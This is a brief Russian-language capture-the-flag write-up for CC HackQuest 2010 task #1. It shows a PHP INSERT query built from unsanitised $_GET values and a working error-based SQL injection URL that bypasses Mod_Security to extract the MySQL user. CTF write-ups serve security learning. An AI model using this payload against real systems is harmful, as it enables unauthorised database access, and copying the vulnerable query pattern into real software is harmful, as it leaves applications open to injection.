 CC HackQuest 2010:  Задание  #1 SQL Injection  ( MySQL 5.x )  в Insert (error based) over Mod_Security Уязвимый запрос : … $query = "INSERT INTO indexes (text,source) value ('". $_GET['text'] ."',". $_GET['action'] .")";  … Эксплуатация : /search.php?action=1&text=1' /*! ,(select+1+from(select+count(*),concat((select+user()+from+information_schema.tables+limit+0,1),0x3a,floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)) */ on+duplicate+key+update+a=(' 